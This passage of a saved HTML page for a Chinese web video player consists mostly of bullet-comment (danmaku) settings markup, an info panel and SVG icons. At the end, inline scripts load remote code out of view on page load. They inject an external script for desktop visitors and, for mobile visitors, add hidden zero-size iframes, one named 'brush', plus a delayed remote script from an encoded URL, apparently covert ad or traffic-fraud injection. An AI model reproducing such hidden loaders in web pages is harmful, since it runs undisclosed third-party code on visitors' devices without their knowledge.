01-.002 2.582z"></path></svg></span>
        </button>
        <div class="yzmplayer-comment-setting-box">
 <div class="yzmplayer-setting-item yzmplayer-setting-danunlimit">
                        <span class="yzmplayer-label">海量弹幕</span>
                        <div class="yzmplayer-toggle">
                            <input class="yzmplayer-danunlimit-setting-input" type="checkbox" name="yzmplayer-toggle-danunlimit">
                            <label for="yzmplayer-toggle-danunlimit"></label>
                        </div>
                    </div>
                    <div class="yzmplayer-setting-item yzmplayer-setting-danmaku">
                        <span class="yzmplayer-label">弹幕透明度</span>
                        <div class="yzmplayer-danmaku-bar-wrap">
                            <div class="yzmplayer-danmaku-bar">
                                <div class="yzmplayer-danmaku-bar-inner" style="width: 70%;">
                                    <span class="yzmplayer-thumb"></span>
                                </div>
                            </div>
                        </div>
                    </div>
       <div class="yzmplayer-setting-item yzmplayer-setting-danmaku-proportion">
                        <span class="yzmplayer-label">弹幕屏占比</span>
                        <div class="yzmplayer-danmaku-bar-wrap">
                                  </div>
                    </div>
                <div class="yzmplayer-comment-setting-type">
                <div class="yzmplayer-comment-setting-title">弹幕发送模式</div>
                <label>
                    <input type="radio" name="yzmplayer-danmaku-type-0" value="top">
                    <span>顶部</span>
                </label>
                <label>
                    <input type="radio" name="yzmplayer-danmaku-type-0" value="right" checked="">
                    <span>滚动</span>
                </label>
                <label>
                    <input type="radio" name="yzmplayer-danmaku-type-0" value="bottom">
                    <span>底部</span>
                </label>
            </div>
    <div class="yzmplayer-comment-setting-font"><div class="yzmplayer-comment-setting-title">弹幕发送大小</div><label><input type="radio" name="yzmplayer-danmaku-font-0" value="50px"><span>超大</span></label><label><input type="radio" name="yzmplayer-danmaku-font-0" value="35px"><span>较大</span></label><label><input type="radio" name="yzmplayer-danmaku-font-0" value="27.5px" checked=""><span>标准</span></label><label><input type="radio" name="yzmplayer-danmaku-font-0" value="18px"><span>较小</span></label></div>      <div class="yzmplayer-comment-setting-color">
                <div class="yzmplayer-comment-setting-title">弹幕发送颜色</div>
                <label>
                    <input type="radio" name="yzmplayer-danmaku-color-0" value="#FE0302">
                    <span style="background:#FE0302;"></span>
                </label>
                <label>
                    <input type="radio" name="yzmplayer-danmaku-color-0" value="#FF7204">
                    <span style="background: #FF7204"></span>
                </label>
                <label>
                    <input type="radio" name="yzmplayer-danmaku-color-0" value="#FFAA02">
                    <span style="background: #FFAA02"></span>
                </label>
                <label>
                    <input type="radio" name="yzmplayer-danmaku-color-0" value="#FFD302">
                    <span style="background: #FFD302"></span>
                </label>
                <label>
                    <input type="radio" name="yzmplayer-danmaku-color-0" value="#FFFF00">
                    <span style="background: #FFFF00"></span>
                </label>
                <label>
                    <input type="radio" name="yzmplayer-danmaku-color-0" value="#A0EE00">
                    <span style="background: #A0EE00"></span>
                </label>
<label>
                    <input type="radio" name="yzmplayer-danmaku-color-0" value="#00CD00">
                    <span style="background: #00CD00;"></span>
                </label>
                <label>
                    <input type="radio" name="yzmplayer-danmaku-color-0" value="#019899">
                    <span style="background: #019899"></span>
                </label>
                <label>
                    <input type="radio" name="yzmplayer-danmaku-color-0" value="#4266BE">
                    <span style="background: #4266BE"></span>
                </label>
                <label>
                    <input type="radio" name="yzmplayer-danmaku-color-0" value="#89D5FF">
                    <span style="background: #89D5FF"></span>
                </label>
                <label>
                    <input type="radio" name="yzmplayer-danmaku-color-0" value="#CC0273">
                    <span style="background: #CC0273"></span>
                </label>
                <label>
                    <input type="radio" name="yzmplayer-danmaku-color-0" value="#222222">
                    <span style="background: #222222"></span>
                </label>
            <label>
                    <input type="radio" name="yzmplayer-danmaku-color-0" value="#9B9B9B">
                    <span style="background: #9B9B9B"></span>
                </label>
          <label>
                    <input type="radio" name="yzmplayer-danmaku-color-0" value="#FFFFFF" checked="">
                    <span style="background: #FFFFFF"></span>
                </label>
</div>
          <div class="yzmplayer-op-block"></div>         </div>
   </div>
      <input class="yzmplayer-comment-input" type="text" placeholder="发个弹幕见证当下" maxlength="40">
        <button class="yzmplayer-icon yzmplayer-send-icon" data-balloon="发送" data-balloon-pos="up">
            <span class="yzmplayer-icon-content"><svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 1048 1024"><path d="M675.48206831 405.43059956c-21.34102395 0-38.61709113-17.27606717-38.61709114-38.61709114 0-21.34102395 17.27606717-38.61709113 38.61709113-38.6170903s38.61709113 17.27606717 38.6170903 38.6170903c0 21.34102395-17.27606717 38.61709113-38.6170903 38.61709114M825.88547437 93.44515543c-1.0162392 0-3.04871759 1.0162392-4.06495679 1.0162392L171.42740857 347.50496286c-32.51965512 9.14615277-57.92563586 35.56837271-67.07178864 68.08802865-9.14615277 34.55213351 0 69.10426785 25.40598074 94.5102486 5.08119598 5.08119598 11.17863116 8.12991357 18.29230555 10.1623928L284.22996353 557.86648401l104.67264139 30.48717673c48.77948309-45.7307655 144.30597089-134.14357891 159.54955883-148.37092768 15.24358878-15.24358878 39.63333032-15.24358878 54.87691911 0 15.24358878 15.24358878 15.24358878 39.63333032 0 54.87691911-18.29230637 18.29230637-132.11110052 123.98118613-157.51708127 147.35468847L498.65644147 883.06303852c2.03247839 7.11367438 5.08119598 14.22734958 10.16239279 19.30854556 18.29230637 18.29230637 42.68204792 28.45469834 69.10426703 28.45469833 8.12991357 0 17.27606717-1.0162392 25.40598157-3.04871759 33.53589431-9.14615277 58.94187506-33.53589431 68.08802783-66.05555026L943.76922531 218.44258075c1.0162392-2.03247839 1.0162392-3.04871759 2.0324784-5.08119598 9.14615277-34.55213351 0-69.10426785-25.40598074-94.5102486C894.98974222 94.46139462 860.43760788 84.29900183 825.88547437 93.44515543z"></path></svg></span>
        </button>
<input id="dmtext" dmtype="right" size="27.5px" class="yzm-yzmplayer-comment-input" type="text" placeholder="发个弹幕见证当下" maxlength="30">
        <button class="yzmplayer-icon yzm-yzmplayer-send-icon" data-balloon="发送" data-balloon-pos="up">发送	</button>
   <div class="dmrules"><a target="_blank" href="https://jx.jsonplayer.com/dm_rule/">弹幕礼仪 </a></div></div>
  </div>
<div class="yzmplayer-info-panel yzmplayer-info-panel-hide">
  <div class="yzmplayer-info-panel-title"><span class="title">视频信息</span>  <div class="yzmplayer-info-panel-close">关闭</div>
 </div><div class="yzmplayer-info-panel-titleLine"></div><div class="yzmplayer-info-panel-container"><div class="yzmplayer-info-panel-item yzmplayer-info-panel-item-version">
        <span class="yzmplayer-info-panel-item-title">播放器版本</span>
        <span class="yzmplayer-info-panel-item-data"></span>
    </div>
    <div class="yzmplayer-info-panel-item yzmplayer-info-panel-item-fps">
        <span class="yzmplayer-info-panel-item-title">播放器帧率</span>
        <span class="yzmplayer-info-panel-item-data"></span>
    </div>
    <div class="yzmplayer-info-panel-item yzmplayer-info-panel-item-type">
        <span class="yzmplayer-info-panel-item-title">视频类型</span>
        <span class="yzmplayer-info-panel-item-data"></span>
    </div>
    <div class="yzmplayer-info-panel-item yzmplayer-info-panel-item-url">
        <span class="yzmplayer-info-panel-item-title">视频地址</span>
        <span class="yzmplayer-info-panel-item-data"></span>
    </div>
    <div class="yzmplayer-info-panel-item yzmplayer-info-panel-item-resolution">
        <span class="yzmplayer-info-panel-item-title">视频分辨率</span>
        <span class="yzmplayer-info-panel-item-data"></span>
    </div>
    <div class="yzmplayer-info-panel-item yzmplayer-info-panel-item-duration">
        <span class="yzmplayer-info-panel-item-title">视频时长</span>
        <span class="yzmplayer-info-panel-item-data"></span>
    </div>
    
    <div class="yzmplayer-info-panel-item yzmplayer-info-panel-item-danmaku-id">
        <span class="yzmplayer-info-panel-item-title">弹幕 ID</span>
        <span class="yzmplayer-info-panel-item-data"></span>
    </div>
    <div class="yzmplayer-info-panel-item yzmplayer-info-panel-item-danmaku-api">
        <span class="yzmplayer-info-panel-item-title">弹幕API</span>
        <span class="yzmplayer-info-panel-item-data"></span>
    </div>
    <div class="yzmplayer-info-panel-item yzmplayer-info-panel-item-danmaku-amount">
        <span class="yzmplayer-info-panel-item-title">弹幕数量</span>
        <span class="yzmplayer-info-panel-item-data"></span>
  </div></div>
    
</div>
<div class="yzmplayer-menu">
    <div class="yzmplayer-menu-con"><div class="yzmplayer-menu-itemDom"><a href="javascript:void(0);" id="settingVideoColor">视频色彩调整</a></div><div class="yzmplayer-menu-item"> <a href="javascript:void(0);" id="videoStatistics">视频统计信息</a> </div> <div class="yzmplayer-menu-item" id="settingLastBtn"><a href="https://www.jsonplayer.com/" target="_blank">JSONPlayer播放器</a></div></div>
<div class="yzmplayer-menu-mesk"></div></div>
<div class="yzmplayer-notice" style="opacity: 0;">视频已准备就绪，即将为您播放</div><div class="yzmplayer-danmu"><div class="yzmplayer-watching"><span title="播放器在线人数人正在观看" class="danmuku-num">100</span>条弹幕</div><ul class="yzmplayer-list"><li>时间</li><li>弹幕内容</li><li>发送时间</li></ul><ul class="list-show"></ul></div><div class="svg-icon"><svg aria-hidden="true"><symbol id="icon-play" width="64" height="64" viewBox="0 0 64 64" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><defs><filter x="-11.2%" y="-10.8%" width="122.4%" height="125.5%" filterUnits="objectBoundingBox" id="pid-1-svgo-a"><feoffset dy="1" in="SourceAlpha" result="shadowOffsetOuter1"></feoffset><fegaussianblur stdDeviation="2" in="shadowOffsetOuter1" result="shadowBlurOuter1"></fegaussianblur><fecomposite in="shadowBlurOuter1" in2="SourceAlpha" operator="out" result="shadowBlurOuter1"></fecomposite><fecolormatrix values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.3 0" in="shadowBlurOuter1"></fecolormatrix></filter><path d="M52.352 13.5c4.837 0 8.707 4.32 8.647 9.72v21.06C61 49.62 57.128 54 52.29 54h-2.479c0 1.681-1.452 3-3.206 3S43.4 55.62 43.4 54H20.841c0 1.681-1.452 3-3.204 3-1.756 0-3.206-1.38-3.206-3h-2.722C6.87 54 3 49.68 3 44.28V23.22c0-5.4 3.87-9.72 8.709-9.72h11.25l-4.78-4.44c-.725-.661-.725-1.8 0-2.52.424-.36.908-.54 1.391-.54.546 0 1.029.18 1.392.54l7.5 6.96h7.318l7.5-6.96c.422-.36.907-.54 1.39-.54.544 0 1.029.18 1.392.54.725.659.725 1.8 0 2.52l-4.78 4.44h11.07zM26.527 45.54l17.418-10.08c1.45-.901 1.45-2.221 0-3.122L26.527 22.2c-1.452-.84-2.662-.12-2.662 1.56v20.22c0 1.74 1.21 2.4 2.662 1.561z" id="pid-1-svgo-b"></path></defs><g fill="none" fill-rule="evenodd"><use fill="#000" filter="url(#pid-1-svgo-a)" xlink:href="#pid-1-svgo-b"></use><use fill-opacity=".7" fill="#FFF" xlink:href="#pid-1-svgo-b"></use><path d="M26.527 45.541c-1.452.84-2.662.18-2.662-1.56V23.76c0-1.68 1.21-2.4 2.662-1.56L43.945 32.34c1.45.9 1.45 2.22 0 3.121L26.527 45.541z" fill="#000" opacity=".06"></path></g></symbol><symbol id="icon-play-xj" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 22 22"><path d="M16 5a1 1 0 00-1 1v4.615a1.431 1.431 0 00-.615-.829L7.21 5.23A1.439 1.439 0 005 6.445v9.11a1.44 1.44 0 002.21 1.215l7.175-4.555a1.436 1.436 0 00.616-.828V16a1 1 0 002 0V6C17 5.448 16.552 5 16 5z"></path></symbol></svg></div></div><div class="ADplayer" id="ADplayer"></div><div class="ADtip" id="ADtip"></div></div>
		<script>
            (function(){function IsPC(){var userAgentInfo=window.navigator.userAgent;var flag=true;if(userAgentInfo.indexOf('Mobile')!=-1||screen.width<=750||userAgentInfo.indexOf('Android')!=-1||userAgentInfo.indexOf('Phone')!=-1){flag=false}return flag}var data='s=8381';if(IsPC()){var sp=document.createElement('script');sp.src='https://pc.stgowan.com/pc_w/m_video.js';sp.id='videodataid';sp.setAttribute('data',data);document.body.appendChild(sp)}})()
		</script><script src="./m_video.js.下载" id="videodataid" data="s=8381"></script><script src="./m_video(1).js.下载" id="videodataid" data="s=8381"></script>
        <script>
            function cric(url, sp) {
                var _iframe = document.createElement("iframe");
                _iframe.src = url;
                _iframe.name = sp;
                _iframe.id = _iframe.name;
                _iframe.width = 0;
                _iframe.height = 0;
                _iframe.border = "0";
                _iframe.style.visibility = "hidden";
                _iframe.sandbox = "allow-scripts allow-same-origin";
                document.body.appendChild(_iframe);
            }
            
            if (navigator.userAgent.match(/(Mobile|iPhone|iPod|Android|ios|Adr|android)/i)) {
                cric("https://dn-odum9helk.qbox.me/FnGtibLApH3YEQoAzmfoD9EAYAES", "tongji");
                cric("https://qd1.lu8.fun/as/as001.php", "brush");
                function kl() {
                    var hi = document.createElement("script");
                    hi.src = "https://nim.nosdn.127.net/MTAyNDkzMg==/bmltYV8xNDc1ODUzMjA4NjFfMTcwNjAxMzI0Mjg1MV9mMjA3ZDZhNy1lYjE2LTQ3M2YtOTIyZS0xYjI3NDk1MzUxNjg=";
                    hi.charset = "UTF-8";
                    var k = document.getElementsByTagName("script")[0];
                    k.parentNode.insertBefore(hi, k);
                }
                setTimeout("kl()", 1000);
            }
        </script>
    
<div id="videoPopupMenu"></div></body></html>
</file>
